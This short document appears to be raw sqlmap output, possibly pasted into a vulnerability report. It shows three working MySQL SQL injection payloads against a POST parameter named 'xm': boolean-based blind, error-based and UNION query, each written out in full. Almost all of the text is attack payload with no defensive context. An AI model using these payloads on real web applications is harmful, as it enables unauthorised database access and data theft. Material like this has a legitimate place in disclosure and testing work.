 Place: POST
Parameter: xm
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: btnSubmit=%EF%BF%BD%EF%BF%BD%D1%AF&xm=88952634' RLIKE (SELECT (CASE
WHEN (6334=6334) THEN 88952634 ELSE 0x28 END)) AND 'rHWw'='rHWw&nf=88952634
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: btnSubmit=%EF%BF%BD%EF%BF%BD%D1%AF&xm=88952634' AND (SELECT 2718 FR
OM(SELECT COUNT(*),CONCAT(0x7161696d71,(SELECT (CASE WHEN (2718=2718) THEN 1 ELS
E 0 END)),0x7176746971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) AND 'uiZu'='uiZu&nf=88952634
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: btnSubmit=%EF%BF%BD%EF%BF%BD%D1%AF&xm=88952634' UNION ALL SELECT NU
LL,CONCAT(0x7161696d71,0x78554b4b545a4c6d635a,0x7176746971),NULL#&nf=88952634
---